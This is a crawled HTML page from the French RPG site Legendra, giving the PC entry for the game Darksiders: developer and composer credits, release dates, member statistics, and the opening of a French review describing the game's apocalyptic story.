

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.legendra.com/rpg/fiche-rpg_id-4660-supports_id-14-so-fiche.html
body_size: 25350
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xml:lang="fr" xmlns="http://www.w3.org/1999/xhtml" lang="fr">
<head>
<title>Darksiders PC reviews, previews, wallpapers, videos, covers, screenshots, faq, walkthrough - Legendra RPG</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Style-Type" content="text/css" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto">

    <meta name="description" content="Fiche du RPG Darksiders 0 PC reviews, previews, wallpapers, videos, covers, screenshots, faq, walkthrough - Legendra RPG" />
<meta name="keywords" content="rpg, rpgs, Darksiders, Darksiders (Darksiders: Shinpan no Toki, Darksiders ～審判の時～), legendra, radio, walkthrough, faq, soluce, final, fantasy, news, zelda, tales, square, enix, skies, suikoden, star, diablo, ff, breath, ost, soundtrack, test, tests, preview, wallpapers, snes, playstation, nintendo, sega, sony, calendrier, top, jukebox, saga, cover, partition, actualite, classement, divers, spc, projet, sorties, review, artwork, screenshot, nes, super, gba, gbc, traductions, megadrive, skin, rewards, gif, videos, tutoriaux, seiken, dragon, quest, mana, tales, baroque, shin, megami, tensei, megaten, jeu, jeux, games, forum, discussion, musique, fan, shining, force, lyrics, rpgs, secret, telecharger, telechargement, smt, download, jeu video, jeux videos, video game, video games, role playing game, role playing games, covers, emulation " />
<meta name="category" content="rpg" />
<meta name="copyright" content="© Legendra RPG V4.3 2001-2008 - Toute reproduction interdite sans autorisation écrite. Tous les jeux, consoles, mangas, animes, images,... appartiennent à leurs marques, auteurs,...respectifs." />
<meta name="robots" content="index, follow, all" />
<meta name="revisit-after" content="10 days" />
<meta name="identifier-url" content="https://www.legendra.com" />
<meta http-equiv="content-language" content="fr-FR" />
<meta name="language" content="fr-FR" />
<meta name="author" content="MeDioN" />
<meta name="expires" content="never" />

<!-- Open Graph / Facebook -->
<meta property="og:type" content="website">
<meta property="og:url" content="https://www.legendra.com/rpg/fiche-rpg_id-4660-supports_id-14-so-fiche.html">
<meta property="og:title" content="Darksiders PC reviews, previews, wallpapers, videos, covers, screenshots, faq, walkthrough - Legendra RPG">
<meta property="og:description" content="Tout sur les RPG 
    Darksiders (Darksiders: Shinpan no Toki, Darksiders ～審判の時～)    PC    PC reviews, previews, wallpapers, videos, covers, screenshots, faq, walkthrough" />

<!-- Twitter -->
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:url" content="https://www.legendra.com/rpg/fiche-rpg_id-4660-supports_id-14-so-fiche.html">
<meta property="twitter:title" content="Darksiders PC reviews, previews, wallpapers, videos, covers, screenshots, faq, walkthrough - Legendra RPG">
<meta property="twitter:description" content="Tout sur les RPG 
    Darksiders (Darksiders: Shinpan no Toki, Darksiders ～審判の時～)    PC    PC reviews, previews, wallpapers, videos, covers, screenshots, faq, walkthrough" />

<link rel="canonical" href="https://www.legendra.com/rpg/fiche-rpg_id-4660-supports_id-14-so-fiche.html" />
<link href="/skins_css/classic/police.css?1758496803" type="text/css" rel="stylesheet" media="screen" />
<link href="/skins_css/classic/layout.css?1759150469" type="text/css" rel="stylesheet" media="screen" />
<link href="/skins_css/common/layout.css?1766438841" type="text/css" rel="stylesheet" media="screen" />
<link rel="icon" href="/favicon2.png" type="image/png" />
<link rel="alternate" type="application/atom+xml" title="S'inscrire au fil RSS des news Legendra" href="https://www.legendra.com/flux/news_atom.xml" />
<link rel="search" type="application/opensearchdescription+xml" href="/rpg/legendraSearch.xml" title="Legendra RPG" />
	

<style type="text/css">
<!--
	
	
		table.ss_video, table.ss_video td{
			background-color: #fff;
		}
	
-->
</style>

<script type="text/javascript">
<!--
			var debugOn = false;
	-->
</script>
<!--<script src="http://www.google.com/jsapi" type="text/javascript"></script>
<script type="text/javascript">
	google.load("prototype", "1.6.0.3");
	google.load("scriptaculous", "1.8.2");
</script>-->

<script type="text/javascript">
	<!--
		var is_loggedin = 0;
	-->
</script>

<script src="https://kit.fontawesome.com/d00ca95ee0.js" crossorigin="anonymous"></script>
<script type="text/javascript" src="/js/lib/prototype.js" ></script>
<script type="text/javascript" src="/js/lib/scriptaculous.js?load=effects,dragdrop,controls,builder"></script>
<script type="text/javascript" src="/js/lib/dragdrop.js"></script>
<script type="text/javascript" src="../min/web/convert/utilities/m.php/js?1758496383"></script><script type="text/javascript" src="../min/web/convert/fiche/m.php/js?1758496383"></script>			<script type="text/javascript" src="/js/lib/tinymcenew/tinymce.min.js" ></script>
			<script type="text/javascript" src="/js/src/classImageObserver.js" ></script>
			<script type="text/javascript" src="/js/lib/classCalendar.js" ></script>
				<script type="text/javascript" >
		<!--
							var skin_image_dossier = "classic";
							var access =1; 
							var currentPage = "fiche";
							var isInList = 0;
							var isInToDoList = 0;
							var maxrow_comm = 10;
							var is_loggedin = 0;
					-->
		</script>
		<script type="text/javascript">
	<!--
		initHistory();
	-->
	</script>

    <!-- Matomo -->
    <script>
    
        var _paq = window._paq = window._paq || [];
        /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
        _paq.push(['trackPageView']);
        _paq.push(['enableLinkTracking']);
        (function() {
            var u="//matomo.legendra.com/";
            _paq.push(['setTrackerUrl', u+'matomo.php']);
            _paq.push(['setSiteId', '3']);

            var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
            g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
        })();
    
    </script>
    <!-- End Matomo Code -->
</head>

<body>	
<div id="global" >
	
		
	<div id="bandeau_haut">
					<img src="/skins_images/classic/banniere/bandeau_rpg_haut.gif" alt="bandeau" title=""/>
			</div>
	
	<div id="bandeau_outer">
	
	<!-- LOGO -->
		<div id="bandeau_inner" onclick="window.location.replace('../rpg/accueil.html');" style="cursor:pointer;">
		</div>
		<!-- Bande perso (à faire en deconnecté) -->
		<div id="bandeau_menu">
			
<div class="bandeau_zone"><a href="/" title="Retour à la page d'accueil" >Accueil</a></div>        
            <div class="bandeau_zone"><a href="https://forum.legendra.com/" title="Aller sur le forum de Legendra" >Forum</a></div>
            <div class="bandeau_zone"><a href="/blogs/" title="Accueil des blogs" >Blogs</a></div>
            <div class="bandeau_perso" id="bandeau_perso">
                <table id="table_perso">
                    <tbody>
                    <tr>
                        <td rowspan="2" style="padding-right:5px;">
                            <img src="/membres/mini/no.jpg
                            " alt="avatar" id="ban_avatar" style="border:1px solid black;height:28px;width:28px;" />                        </td>
                        <td  style="width:95px;" colspan="2">
                            <span style="color:white;font-weight:bold;">Guest</span></td>
                    </tr>
                    <tr>
                                                    <td style="text-align:left;font-size:9px;" colspan="2" id="td_co">
                                <a href="" onclick="getLoginPopup();return false;">Login</a>|<a href="https://forum.legendra.com/index.php" title="Inscription">Inscr.</a>
                            </td>
                                            </tr>    
                    </tbody>
                </table>
            </div>
            <div style="cursor: pointer;width:50px;text-align:center;" class="bandeau_recherche" id="ipb-tl-search"><a href="" onclick="getSearchPopup();return false;"><i class="fa-solid fa-magnifying-glass"></i></a></div>
            <div class="logo_perso">
                <img src="/media/signs/no.jpg" alt="sign" id="sign_perso" />        
            </div>
            
                        
<!-- héhé -->
<form name="login_form" method="post" action="" onsubmit="connexion();return false;">
	<input type="hidden" name="action"  value="1" />
	
	<div id="login_popup"  style="display:none;">		
		<div style="position:absolute;top:2px;right:2px;">
			<a href="javascript:cache('login_popup');" style="cursor:pointer;padding:2px;" title="Masquer la fenetre" >x</a>
		</div>
		
		<div style="padding:5px 5px 5px 5px;border:1px solid white;border-top:0px;">
			
			<p id="login_error" style="display:none;color:red;">Erreur. Le forum vient d'être mis à jour. Avez-vous fait une
        demande "mot de passe oublié ?"</p>
			
			<p style="font-size:9px;"><label for="login" style="font-weight:bold;">Login : </label><br/>
			<input type="text" name="login" id="login" size="20" /></p>
			
			<p style="font-size:9px;"><label style="font-weight:bold;" for="pass">password : </label><br/>
			<input type="password" name="pass" id="pass" size="20" /></p>
						
			<a href="javascript:connexion();"><img src="../skins_images/classic/icones_globales/ok.gif" alt="OK" title="" /></a>
			
			<input type="submit" name="OK" style="display:none;" />
			
			<div class="shadow_right"></div><div class="shadow_bottom"></div><div class="shadow_corner"></div>
		
		</div>
	</div>
</form>            
<!-- héhé -->
<form name="search_form" method="post" action="" onsubmit="search_rpg();return false;" >
	<input type="hidden" name="action"  value="1" />
	
	<div id="search_popup" style="display:none;">		
		<div style="position:absolute;top:2px;right:2px;">
			<a href="" onclick="cache('search_popup');return false;" style="cursor:pointer;padding:2px;" title="Masquer la fenetre" >x</a>
		</div>
		
		<div style="padding:5px 5px 5px 5px;border:1px solid white;border-top:0px;">
			
			<p style="font-size:9px;"><label style="font-weight:bold;" for="search_mot">Recherche : </label> <img src="../skins_images/common/icones_globales/icone_aide.png" alt="aide" title="" id="aide_search" style="cursor:help;" /><br/>
				<input type="radio" name="type_search" value="1"  onclick="setSearch('1');$('search_mot').focus();" />Commence par<br/>
				<input type="radio" name="type_search" value="0" checked="checked" onclick="setSearch('0');$('search_mot').focus();" />Contient<br/>
				<input type="text" name="search_mot" id="search_mot" />
				<div id="results_rpg" class="autocomplete" style="z-index:10;"></div>				
			</p>	
				
			<a href="javascript:search_rpg();"><img src="../skins_images/classic/icones_globales/ok.gif" alt="" /></a>
			
			<input type="submit" name="OK" style="display:none;" />
			
			<div class="shadow_right"></div><div class="shadow_bottom"></div><div class="shadow_corner"></div>
		
		</div>
	</div>
</form>            		</div>
		
		<span style="display:none;" class="fiche_contenu_outer" id="stock_tit_col"></span>
		<span style="display:none;" class="ss_contenu_princ" id="stock_back_col"></span>
	</div>
	
	


<!---->
<table id="contenu">
	<tbody>
	<tr>
		<td id="menu">
            <div class="titre_page" style="width: 143px; margin: 0 0 10px;">
                <span class="titre_triangle">►</span>
                <h2>Compendium</h2>
            </div>
			<ul>
				<li><a href="../rpg/compendium.php">Liste des RPG</a></li>
				<li><a href="../rpg/dossier.php?id=862">Glossaire RPG</a></li>
				<li><a href="../rpg/articles_acces.php?type=13">Previews RPG</a></li>
				<li><a href="../rpg/articles_acces.php?type=1">Reviews RPG</a></li>
				<li><a href="../rpg/articles_liste.php?type=2">Dossiers</a></li>
				<li><a href="../rpg/articles_acces.php?type=6">Aides &amp; Soluces</a></li>
				<li><a href="../rpg/articles_liste.php?type=4">Soundtracks</a></li>
				<li><a href="../rpg/planning_sorties.html#onglets-date_fixe_stats-date_fixe">Planning des RPG</a></li>
			</ul>
            <div class="titre_page">
                <span class="titre_triangle">►</span>
                <h2>Galeries</h2>
            </div>
			<ul>
				<li><a href="../rpg/galeries_acces.php?type=screen">Screenshots RPG</a></li>
				<li><a href="../rpg/galeries_acces.php?type=art">Artworks RPG</a></li>
				<li><a href="../rpg/galeries_acces.php?type=wall">Wallpapers RPG</a></li>
			</ul>
            <div class="titre_page">
                <span class="titre_triangle">►</span>
                <h2>Médias</h2>
            </div>
			<ul>
				<li><a href="../rpg/medias_acces.php?type=video">Vidéos RPG</a></li>
				<li><a href="../rpg/radio.php">Radio RPG</a></li>
			</ul>
            <div class="titre_page">
                <span class="titre_triangle">►</span>
                <h2>Le Site</h2>
            </div>
			<ul>
                <li><a href="https://bsky.app/profile/legendra.bsky.social" target="_blank" rel="noopener noreferrer">
                    Sur BlueSky <i class="fa-brands fa-square-bluesky"></i>
                </a></li>
                <!-- <li><a href="https://x.com/legendra" target="_blank" rel="noopener noreferrer">
                    Sur X <i class="fa-brands fa-square-x-twitter"></i> 
                </a></li> -->
				<li><a href="../rpg/stats.php">Les stats</a></li>
				<li><a href="../rpg/staff.php">Le staff</a></li>
				<li><a href="../rpg/membres_liste.php">Liste des membres</a></li>
				<li><a href="../rpg/livre_d_or.php">Livre d'or</a></li>
				<li><a href="https://discord.gg/y45ABFwk7g" target="_blank">Chat</a> <i class="fa-brands fa-discord"></i></li>
				<li><a href="../rpg/recrutement.php">Recrutement</a></li>
				<!-- <li>Historique</li> -->
			</ul>
			
			<!-- JS POST LOAD -->
			<script type="text/javascript">
			<!--
				//Aides
				new ToolTip($('aide_chat'),'<div style="width:250px;">Invitation pour le client de messagerie Discord.</div>');
			-->
			</script>		
						
					</td>    <td class="td_princ">
        <div  id="fiche_jeu" class="contenu_princ">
            <div class="titre_page">
                <img src="../skins_images/classic/titres/fiche.png" alt="fiche" border="0" />
            </div>

            <div class="ss_contenu_princ" style="padding:5px 5px 10px 5px;">                
                <br/>
                    <div style="float:right;display:none;" id="add_rpg_todo">
                        <a href="" onclick="insertToDo();return false;"><img src="../skins_images/classic/icones_fiche/ajouter_rpg_todo.gif" alt="ajout_todo" title="Ajouter à sa liste de rpg à faire" /></a>    
                    </div>
                        <div style="float:right;display:none;" id="rem_rpg_todo">
                            <a href="javascript:supprRpgToDo();"><img src="../skins_images/classic/icones_fiche/retirer_rpg_todo.gif" alt="ajout_todo" title="Retirer sa liste de rpg à faire" /></a>
                    </div>
                
                                            <div style="float:right;display:none;;margin-right:10px;" id="add_rpg_fini">
                            <a href="" onclick="ajout();return false;"><img src="../skins_images/classic/icones_fiche/ajout_rpg_fini.gif" alt="ajout_rpg" title="Ajouter à sa liste de rpg finis" /></a>    
                        </div>
                        <div style="float:right;display:none;;margin-right:10px;" id="rem_rpg_fini">
                            <a href="javascript:supprRpgFinis();"><img src="../skins_images/classic/icones_fiche/retirer_rpg_fini.gif" alt="ajout_rpg" title="Retirer sa liste de rpg finis" /></a>
                        </div>
                                    
                <div class="onglet_fiche" id="gestion_onglet">
                    <a href="../../rpg/fiche-rpg_id-4660-rpg-darksiders-so-fiche.html" onclick="show_onglet('ong_fiche','fiche',1);return false;" class="onglet_on onglet_1" id="ong_fiche">Fiche</a>
                    <a href="../../rpg/fiche-rpg_id-4660-rpg-darksiders-so-articles.html" onclick="show_onglet('ong_articles','articles',1);return false;" class="onglet_off" id="ong_articles">Articles</a>                    <a href="../../rpg/fiche-rpg_id-4660-rpg-darksiders-so-galeries.html" class="onglet_off" onclick="show_onglet('ong_galeries','galeries',1);return false;" id="ong_galeries">Galeries</a>                                                                                <a href="../../rpg/fiche-rpg_id-4660-rpg-darksiders-so-blogs.html" class="onglet_off" onclick="show_onglet('ong_blogs','blogs',1);return false;" id="ong_blogs">Blogs</a>
                                        <a href="../../rpg/fiche-rpg_id-4660-rpg-darksiders-so-commentaires.html" class="onglet_off" onclick="show_onglet('ong_commentaires','commentaires',1);return false;" id="ong_commentaires">Com's</a>
                </div>
                    
                <div id='loading-fiche' style="display:none;">
                    <img src='../skins_images/classic/icones_globales/loading_anim.gif' border='0' alt='Chargement en cours...' />
                    <span style='font-weight:bold' >Chargement en cours...</span>
                </div>    
                
                <!-- JS POST LOAD -->
                <script type="text/javascript">
                <!--
                    afficheCentre('loading-fiche');
                -->
                </script>
                
                <div id="fiche"  class="ongl_content">
                        <div class="sous_bandeau">
    Darksiders 
            &gt; Fiche complète du jeu
</div>
<div class="fiche_contenu_outer">
    <div class="fiche_contenu_inner">
        <h1>
            Darksiders
                                            </h1>
        
        <div class="clearfix"></div>
            <div class="gauche">
                <fieldset class="infos" >
                    <legend>
                        <i class="fa-solid fa-list"></i>
                        Informations Générales
                    </legend>
                                        <p>Plate-forme : 
                                                    <a href="../rpg/liste_compendium-sr-14.html"><img src="../skins_images/common/icones_consoles/pc.png" alt="pc" title="PC"/></a>
                                            </p>

                                            <p>Aussi sur :
                                                                <a href="../../rpg/fiche-rpg_id-4660-supports_id-60-so-fiche.html" onclick="choseFiche(60,4660,1);return false;">
                                        <img src="../skins_images/common/icones_consoles/play3.png" alt="play3" title="PlayStation 3" />
                                    </a>
                                                                <a href="../../rpg/fiche-rpg_id-4660-supports_id-40-so-fiche.html" onclick="choseFiche(40,4660,1);return false;">
                                        <img src="../skins_images/common/icones_consoles/xb360.png" alt="xb360" title="Xbox 360" />
                                    </a>
                                                    </p>
                                                                        
                    <p>Genre : <span><a href="../rpg/liste_compendium-gr-13.html">
                        <img src="../skins_images/common/icones_genres/adv.jpg" alt="adv" title="Action Adventure" /></a></span>
                    </p>
                    <p>Nombre de joueur(s) : <span>1</span></p>
                                            <p>Appartient au(x) groupe(s) : <span>
                                                            <a href="../rpg/liste_compendium-se-667.html">Darksiders</a>,                                                        </span>
                        </p>
                                        
                                            <p>Aussi appelé : <span style="font-style:normal;">Darksiders: Shinpan no Toki, Darksiders ～審判の時～</span></p>
                                        
                                        
                                        
                    <hr/>
                    <p>Développeur(s) : <span>
                                                    <a href="../rpg/liste_compendium.php?dr=1114">Vigil Games</a>                                                </span>
                    </p>
                    <p>Chara-designer(s) : <span>
                                                    <a href="../rpg/liste_compendium.php?chr=490">Pio Ravago III</a>,                                                    <a href="../rpg/liste_compendium.php?chr=489">Brian King</a>,                                                    <a href="../rpg/liste_compendium.php?chr=491">LeRoy Strauss</a>                                                </span>
                    </p>
                    <p>Compositeur(s) : <span>
                                                    <a href="../rpg/liste_compendium.php?cor=991">Mike Reagan</a>,                                                    <a href="../rpg/liste_compendium.php?cor=798">Cris Velasco</a>,                                                    <a href="../rpg/liste_compendium.php?cor=992">Scott Morton</a>                                                </span>
                    </p>

                                        
                    </fieldset>

                                        
                                        
                                            <fieldset class="infos">
                            <legend>
                                <i class="fa-solid fa-arrows-spin"></i>
                                Remaké/porté en <a href="javascript:gestionAffichage('jeu_toremake','show_hide_rem_to');"><img src="../skins_images/classic/icones_globales/moins.gif" alt="show_hide" id="show_hide_rem_to" title="" /></a>
                            </legend>
                                <div id="jeu_toremake">    
                                                                            <span>
                                                                                            <a href="../rpg/fiche-rpg_id-6565-supports_id-14.html">
                                                                                        Darksiders Complete 
                                            <img src="../skins_images/common/icones_consoles/pc.png" alt="pc" title="PC" />
                                                                                        </a>
                                        </span>
                                        <br/>                                                                            <span>
                                                                                            <a href="../rpg/fiche-rpg_id-7446-supports_id-118.html">
                                                                                        Darksiders: Warmastered Edition 
                                            <img src="../skins_images/common/icones_consoles/xboxone.png" alt="xboxone" title="Xbox One" />
                                                                                        </a>
                                        </span>
                                        <br/>                                                                            <span>
                                                                                            <a href="../rpg/fiche-rpg_id-7446-supports_id-125.html">
                                                                                        Darksiders: Warmastered Edition 
                                            <img src="../skins_images/common/icones_consoles/nxn.png" alt="nxn" title="Nintendo Switch" />
                                                                                        </a>
                                        </span>
                                        <br/>                                                                            <span>
                                                                                            <a href="../rpg/fiche-rpg_id-7446-supports_id-14.html">
                                                                                        Darksiders: Warmastered Edition 
                                            <img src="../skins_images/common/icones_consoles/pc.png" alt="pc" title="PC" />
                                                                                        </a>
                                        </span>
                                        <br/>                                                                            <span>
                                                                                            <a href="../rpg/fiche-rpg_id-7446-supports_id-100.html">
                                                                                        Darksiders: Warmastered Edition 
                                            <img src="../skins_images/common/icones_consoles/wiiu.png" alt="wiiu" title="Wii U" />
                                                                                        </a>
                                        </span>
                                        <br/>                                                                            <span>
                                                                                            <a href="../rpg/fiche-rpg_id-7446-supports_id-117.html">
                                                                                        Darksiders: Warmastered Edition 
                                            <img src="../skins_images/common/icones_consoles/play4.png" alt="play4" title="PlayStation 4 " />
                                                                                        </a>
                                        </span>
                                                                                                            </div>
                        </fieldset>
                                        
                                                                
                                    <fieldset class="stats">
                        <legend>
                            <i class="fa-solid fa-trophy"></i>
                            Statistiques
                        </legend>
                    
                    <!-- <div style="padding:2px 5px 2px 5px;width:285px;" class="col_rf commonBackground"> -->
                                                    <img src ="/skins_images/classic/list-style-image/material_gold.png" alt=""> Classé <a href="/rpg/stats.html">Top#335 Legendra</a><br/>
                        
                                                    <img src ="/skins_images/classic/list-style-image/material_silver.png" alt=""> Dans le top 10 de 3 <a href="../rpg/membres_liste.php?rpg_id=4660&amp;use=top">membres</a><br/>
                                            
                                                                                    <img src="../skins_images/classic/icone_liste_rpg/mini_fini.png"  alt="" title="" style="position:relative;top:2px;" /> 120 <a href="../rpg/membres_liste.php?rpg_id=4660&amp;use=rf">membres</a> l'ont fini <span style="color:#696969;">(Temps moyen: 21h)</span><br/>
                                                    
                                                    <img src="../skins_images/classic/icones_collection/mini_jeu.png" alt="" title="" style="position:relative;top:2px;" /> 167 <a href="../rpg/membres_liste.php?rpg_id=4660&amp;use=col">membres</a> le possèdent<br/>
                                                
                                                    <img src="../skins_images/common/icones_globales/mini_encours.png" alt="" title="" style="position:relative;top:2px;" />  4 <a href="../rpg/membres_liste.php?rpg_id=4660&amp;use=pl">membres</a> y jouent<br/>
                                            <!-- </div> -->
                    </fieldset>
                
                                    <div id="note_legendra">
                        <img style="position:relative;bottom:3px;" src="../skins_images/common/icones_globales/notes/8.gif" alt="8" title="8" />
                    </div>
                                <div id="note_membres_glob">
                    <!--héhé-->
	<div id="note_membres">
		<img style="position:relative;bottom:3px;" src="../skins_images/common/icones_globales/notes/7_5.gif" alt="7.5" title="7.5" />
	</div>
                </div>

                                    <div style="padding:2px 5px 2px 5px;width:285px;" class="col_rf commonBackground">
                        <a href="../rpg/news_liste.php?rpg_id=4660">Toutes les news sur ce jeu (6) &raquo; </a>
                    </div>
                            </div>
            
            <div class="droite">
                                                            <div style="display:none;width:169px;" class="add_collec" id="div_ajout_9370">
                            <a href="javascript:ajoutCollec(9370, '1', '1');" style="color:blue;text-decoration:none;"><img src="../skins_images/classic/icones_fiche/ajouter_collec.gif" alt="ajout_collec" title="Ajouter à sa collection" style="border:none;" /></a> 
                        </div>
                        <div style="display:none;width:169px;" class="add_collec" id="div_suppr_9370">
                            <a href="javascript:supprCollec(9370);" id="lien_suppr_9370" style="color:blue;text-decoration:none;"><img src="../skins_images/classic/icones_fiche/retirer_collec.gif" alt="retirer_collec" title="Retirer de sa collection" style="border:none;" /></a>
                        </div>
                                    
                    <div class="sortie">
                        <div class="cover">
                            <a href="../media/covers/pc/darksiders_europe.jpg" title="Europe" rel="lightbox[covers]" >                            
                                                            <img src="../media/covers/pc/darksiders_europe-mini.jpg" alt="Darksiders (Darksiders: Shinpan no Toki, Darksiders ～審判の時～)" title="Europe" />
                                                        
                            </a>                        </div>
                        <div>
                            <p style="margin: 8px auto">
                                <img src="../skins_images/common/icones_versions/europe.gif" alt="europe" title="Europe" /> 
                                                                    24/09/2010
                                                                                                                                
                                                                    <br/><a href="http://www.darksiders.com" target="blank">Site officiel</a><br/>
                                                                Editeur : <span>
                                    <a href="../rpg/liste_compendium-er-180.html">THQ</a>
                                    </span>
                                                                    <br/><i style="font-size:8pt">Disponible également en dématérialisé</i>
                                                                                            </p>
                        </div>
                    </div>
                                                            <div style="display:none;width:169px;" class="add_collec" id="div_ajout_9369">
                            <a href="javascript:ajoutCollec(9369, '1', '1');" style="color:blue;text-decoration:none;"><img src="../skins_images/classic/icones_fiche/ajouter_collec.gif" alt="ajout_collec" title="Ajouter à sa collection" style="border:none;" /></a> 
                        </div>
                        <div style="display:none;width:169px;" class="add_collec" id="div_suppr_9369">
                            <a href="javascript:supprCollec(9369);" id="lien_suppr_9369" style="color:blue;text-decoration:none;"><img src="../skins_images/classic/icones_fiche/retirer_collec.gif" alt="retirer_collec" title="Retirer de sa collection" style="border:none;" /></a>
                        </div>
                                    
                    <div class="sortie">
                        <div class="cover">
                            <a href="../media/covers/pc/darksiders_amerique.jpg" title="Amérique" rel="lightbox[covers]" >                            
                                                            <img src="../media/covers/pc/darksiders_amerique-mini.jpg" alt="Darksiders (Darksiders: Shinpan no Toki, Darksiders ～審判の時～)" title="Amérique" />
                                                        
                            </a>                        </div>
                        <div>
                            <p style="margin: 8px auto">
                                <img src="../skins_images/common/icones_versions/amerique.gif" alt="amerique" title="Amérique" /> 
                                                                    24/09/2010
                                                                                                                                
                                                                    <br/><a href="http://www.darksiders.com" target="blank">Site officiel</a><br/>
                                                                Editeur : <span>
                                    <a href="../rpg/liste_compendium-er-180.html">THQ</a>
                                    </span>
                                                                    <br/><i style="font-size:8pt">Disponible également en dématérialisé</i>
                                                                                            </p>
                        </div>
                    </div>
                                                            <div style="display:none;width:169px;" class="add_collec" id="div_ajout_19580">
                            <a href="javascript:ajoutCollec(19580, '0', '1');" style="color:blue;text-decoration:none;"><img src="../skins_images/classic/icones_fiche/ajouter_collec.gif" alt="ajout_collec" title="Ajouter à sa collection" style="border:none;" /></a> 
                        </div>
                        <div style="display:none;width:169px;" class="add_collec" id="div_suppr_19580">
                            <a href="javascript:supprCollec(19580);" id="lien_suppr_19580" style="color:blue;text-decoration:none;"><img src="../skins_images/classic/icones_fiche/retirer_collec.gif" alt="retirer_collec" title="Retirer de sa collection" style="border:none;" /></a>
                        </div>
                                    
                    <div class="sortie no-cover">
                        <div class="cover">
                                                        
                                                        
                                                    </div>
                        <div>
                            <p style="margin: 8px auto">
                                <img src="../skins_images/common/icones_versions/monde.gif" alt="monde" title="Monde" /> 
                                                                    22/09/2010
                                                                                                                                
                                                                    <br/><a href="http://www.darksiders.com" target="blank">Site officiel</a><br/>
                                                                Editeur : <span>
                                    <a href="../rpg/liste_compendium-er-180.html">THQ</a>
                                    </span>
                                                                                                    <br/><i style="font-size:8pt">Disponible uniquement en dématérialisé</i>
                                                            </p>
                        </div>
                    </div>
                            </div>

                        <div class="clearfix"></div>


            <form name="stock_fiche" method="post" action="">
                <input type="hidden" name="fiche_jeu_rpg" id="fiche_jeu_rpg" value="4660" />
                <input type="hidden" name="fiche_jeu_sup" id="fiche_jeu_sup" value="14" />
                <input type="hidden" name="add_show_rpg" id="add_show_rpg" value="0" />
                            </form>
    </div>
</div>


<!-- AJOUT DANS LA LISTE DE RPG FINIS -->
<div id="select_jeu_new" style="display:none;"> ??
            <div style="float:right;border:1px solid black;"><img src="../media/mini/darksiders.jpg" alt="image_jeu_collect" /></div>
    </div>                    
                </div>
                
                <!-- Articles -->
                                    <div id="articles" style="display:none;" class="ongl_content">
                                                    <div class="sous_bandeau">
    Darksiders
            &gt; Articles &gt; Review
</div>
<div class="fiche_contenu_outer">
    <div class="fiche_contenu_inner" id="div_review">
        
                
        <div>
            <h1>Darksiders </h1>
            <img src="../skins_images/common/icones_genres/adv.jpg" alt="adv" title="Action Adventure" /> <img src="../skins_images/common/icones_consoles/xb360.png" alt="xb360" title="Xbox 360" /> <img src="../skins_images/common/icones_versions/amerique.gif" alt="amerique" title="Amérique" />
        </div>

        <div class="soustitre">
            <div><img src="../media/chapeaux/xb360/darksiders/chapeau_1.jpg" alt="Darksiders" title="Review de Darksiders" style="height:116px;width:520px;" /></div>
            <div style="text-align:center;margin-top:2px;">Le Patchwork du Jeu Vidéo</div>
        </div>
            
        <!-- ********************************** CORPS DU TEST ********************************** -->        
        <div class="article">
        
                        <div class="introduction">
                    <img src="../skins_images/classic/icones_globales/quote_orange.png" class="quote_haut" alt="" title="" id="quote_haut_intro" /> 
                    <div class="corps_intro"><em>Darksiders</em> est d'abord apparu discrètement au milieu de la masse de news quotidiennes. Il émanait des premiers screenshots un air de <strong>Beat Them All</strong>, déjà vu et opportuniste, afin de surfer sur la vague des jeux du moment. Mais <em>Darksiders</em> avait plus d'un tour dans son sac pour s'imposer en ce début d'année. Les développeurs de chez <strong>Vigil Games</strong> ont eu pour concept d'aller piocher les bonnes idées dans différents blockbusters du jeu vidéo. Il en ressort un véritable patchwork du paysage vidéoludique. Déroulons ensemble les pièces qui constituent <em>Darksiders</em>.</div>
                    <img src="../skins_images/classic/icones_globales/quote_orange.png" class="quote_bas" alt="" title="" id="quote_bas_intro" /> 
                </div>
                            
                            <h2>La Vengeance Divine</h2>
                <div>La grande Bataille entre les anges et les démons est prévue depuis des siècles à notre insu. Dieu et Diable ont établi une trêve afin d'attendre que le troisième monde, celui des humains, soit prêt à prendre part dans l'affrontement qui se prépare. Lorsque tout sera prêt, les sept sceaux renfermant les Chevaliers de l'Apocalypse seront brisés et la grande bataille pour le sort de l'univers prendra place.<br /><br />Le chant des trompettes raisonne tirant War (Guerre dans la version française...), Chevalier de l'Apocalypse, de son sommeil. Le temps est venu d'entrer dans la bataille. Pourtant dès ses premiers pas sur Terra, War comprend que quelque chose ne va pas, les humains ne sont pas prêts mais dans ce cas, pour quelle raison la bataille a-t-elle débutée ? Pourquoi a-t-il été invoqué ? Qui a brisé le sceau ? Tant de questions auxquelles War va tenter de trouver une réponse.<br /><br />On commence le jeu sur Terre, de nos jours, en plein milieu de l'apocalypse. Des humains vivants courent afin d'éviter d'être pris dans l'affrontement sanglant entre le ciel et les enfers. Les routes sont éventrées, les bâtiments sont dévastés et les trottoirs jonchés de cadavres, la mort est partout. War avance d'un pas ferme et décidé, se servant de chaque objet autour de lui comme d'une arme. Parcmètres, poubelles ou voitures, rien n'est de trop pour renvoyer les démons d'où ils viennent. Cette phase de jeu dans les rues d'une ville américaine est réellement jouissive. La vision de notre monde, plongé dans une bataille sanglante avec des humains criant et fuyant en toile de fond est on ne peut plus réussie. Malheureusement, cette partie n'est qu'une simple introduction. Lorsque War regagne finalement la Terre, ce n'est que plusieurs siècles plus tard et si les traces de notre civilisation sont encore visibles, l'ambiance n'est plus la même. Dommage, on aurait aimé que tout le jeu garde cette ambiance.</div>
                                    
                                
                
                
                                    
                    <div style="text-align: center;">
                    <table style="margin-left:auto;margin-right:auto;margin-bottom:10px;">
                        <tr>
                                                                                                                            <td class="screenshot" style="vertical-align:bottom;">
                                        <div style="height:84px;overflow:hidden;text-align:center;">
                                            <a href="../media/screenshots/xb360/darksiders/darksiders_screen_43.jpg" rel="lightbox[screens]" title=" "><img src="../media/screenshots/xb360/darksiders/darksiders_screen_43-mini.jpg" alt="Darksiders" title="Darksiders - "  /></a>
                                        </div>
                                    </td>
